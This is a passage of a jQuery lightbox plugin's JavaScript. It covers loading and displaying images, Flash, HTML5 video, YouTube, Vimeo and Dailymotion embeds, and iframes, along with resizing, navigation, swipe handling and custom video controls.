                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
